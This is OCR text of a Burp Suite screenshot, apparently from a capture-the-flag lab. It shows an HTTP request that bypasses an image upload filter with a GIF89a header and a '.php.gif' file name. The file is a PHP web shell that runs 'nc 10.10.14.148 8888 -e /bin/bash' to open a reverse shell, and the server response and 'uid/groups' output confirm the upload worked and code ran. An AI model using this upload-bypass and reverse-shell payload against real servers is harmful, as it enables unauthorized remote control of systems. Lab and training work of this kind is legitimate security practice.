 Applications Places burp-StartBurp Fri 21:44 2
Burp Suite Community Edition v1.7.36 - Temporary Project
10.10.10.146/uploads/10_10
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Most Visited Getting Star
Go Cancel < > Target: http://10.10.10.146 ?
GIF89a; uid
groups=48
groups=48
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------1545345908207616048611​82356700
Content-Length: 398
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------154534590820761604861182356700
Content-Disposition: form-data; name="myFile"; filename="nmapfast.php.gif"
Content-Type: application/octet-stream
GIF89a;
<?php
echo system("nc 10.10.14.148 8888 -e /bin/bash");
?>
-----------------------------154534590820761604861182356700
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 02:43:32 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search te 0 matches
240 bytes | 143 millis